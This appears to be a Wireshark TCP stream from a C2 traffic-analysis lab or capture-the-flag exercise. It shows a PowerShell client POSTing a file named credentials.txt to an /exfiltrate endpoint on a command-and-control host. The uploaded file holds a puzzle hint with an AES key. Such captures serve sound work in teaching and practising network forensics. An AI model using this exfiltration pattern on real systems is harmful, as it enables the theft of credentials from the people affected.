 Wireshark · Follow TCP Stream (tcp.stream eq 3) · C2_Traffic_Analysis.pcap
POST /exfiltrate HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: multipart/form-data; boundary=f5964f77-daf1-4853-aacb-df4754eaacaf
Host: 10.10.123.224:8080
Content-Length: 300
Connection: Keep-Alive
--f5964f77-daf1-4853-aacb-df4754eaacaf
Content-Disposition: form-data; name="file"; filename="credentials.txt"
Content-Type: application/octet-stream
AES ECB is your chance to decrypt the encrypted beacon with the key: 1234567890abcdef1234567890abcdef
--f5964f77-daf1-4853-aacb-df4754eaacaf--
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Data received